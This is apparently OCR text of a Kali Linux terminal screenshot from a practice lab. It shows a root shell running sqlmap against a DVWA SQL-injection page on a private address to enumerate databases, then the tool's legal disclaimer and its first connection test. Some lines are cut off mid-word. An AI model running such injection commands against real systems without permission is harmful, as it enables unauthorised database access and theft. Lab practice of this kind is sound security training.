 root@kali: ~
File Edit View Search Terminal Help
[*] shutting down at 00:53:17
root@kali:~#
root@kali:~# sqlmap -u "http://192.168.112.131/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" -
-dbs --level=5
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
e local, state and federal laws. Developers assume no liability and are not responsible for any
[*] starting at 01:13:42
[01:13:42] [INFO] testing connection to the target URL